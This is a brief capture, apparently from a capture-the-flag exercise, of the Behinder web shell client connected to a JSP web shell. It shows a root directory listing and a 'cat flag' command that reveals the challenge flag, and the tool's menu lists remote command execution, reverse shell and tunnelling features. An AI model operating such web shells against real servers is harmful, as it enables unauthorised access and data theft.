 URL: http://9300aae8.yunyansec.com/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/ >ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
/ >cat flag
flag{796319225b5ee1792252cce4e28fd2ef}
/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond